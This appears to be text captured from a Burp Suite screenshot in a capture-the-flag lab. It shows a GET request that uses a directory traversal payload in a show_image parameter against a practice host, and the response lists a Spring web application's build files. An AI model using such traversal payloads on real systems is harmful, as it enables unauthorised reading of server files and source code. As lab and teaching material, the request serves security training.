 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../../var/www/WebApp/target/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Date: Mon, 13 Mar 2023 11:36:34 GMT
6 Connection: close
7
8 .DS_Store
9 classes
10 generated-sources
11 generated-test-sources
12 maven-archiver
13 maven-status
14 spring-webapp.jar
15 spring-webapp.jar.original
16 surefire-reports
17 test-classes
18
? Search... 0 matches